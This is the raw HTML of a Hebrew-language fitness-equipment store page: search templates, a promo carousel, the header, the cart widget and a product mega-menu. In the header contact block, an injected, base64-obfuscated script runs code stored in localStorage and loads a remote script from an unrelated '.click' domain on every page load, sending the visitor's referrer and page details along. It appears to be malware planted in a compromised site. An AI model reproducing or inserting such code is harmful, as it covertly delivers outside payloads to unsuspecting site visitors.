                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="idGDqX0sTM" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2V4ZXJjaXNlLWJpa2Vz/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="idmdWFQ7FC" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2V4ZXJjaXNlLWJpa2Vz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1769499038}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a 